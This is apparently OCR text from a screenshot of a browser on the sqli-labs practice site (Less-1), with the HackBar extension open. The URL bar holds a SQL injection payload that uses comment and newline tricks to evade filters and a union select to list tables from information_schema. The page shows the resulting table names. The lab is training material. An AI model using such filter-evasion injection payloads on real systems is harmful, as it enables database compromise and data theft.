 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encoding SQL XSS Other Contribute now! HackB
http:/ /sqli-labs-master/Less-1/?id=-1' union /*!--+/*%0aselect/*!1,2,*/ group_concat(table_name) /*!from*/ /*!--+/*%0ainformation_schema./*!tables*/ where
table_schema='security' --+
Post data Referer User Agent Cookies Clear All